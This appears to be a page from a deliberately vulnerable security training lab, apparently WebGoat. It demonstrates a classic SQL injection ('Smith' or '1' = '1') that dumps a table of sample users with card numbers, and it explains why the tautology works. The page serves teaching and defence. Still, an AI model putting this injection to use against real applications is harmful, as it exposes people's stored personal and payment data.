 Try using the form below to retrieve all the users from the users table. You should not need to know any specific user name to get the complete list.

✔

SELECT * FROM user_data WHERE first_name = 'John' AND last_name = ' Smith or 1 = 1 ' Get Account Info

You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,

Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = 'Smith' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you should not inject it). So the injected query basically looks like this: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or TRUE, which will always evaluate to true, no matter what came before it.